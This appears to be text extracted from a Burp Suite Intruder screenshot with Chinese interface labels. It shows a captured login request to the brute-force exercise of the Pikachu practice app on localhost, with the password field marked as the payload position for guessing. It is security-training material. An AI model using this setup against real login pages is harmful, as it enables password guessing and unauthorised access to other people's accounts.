 目标: http://localhost
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/pikachu-master/vul/burteforce/bf_form.php
12 Cookie: security=impossible; PHPSESSID=vje34de743uu7hbeb9qm9ahucg
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&password=§123§&submit=Login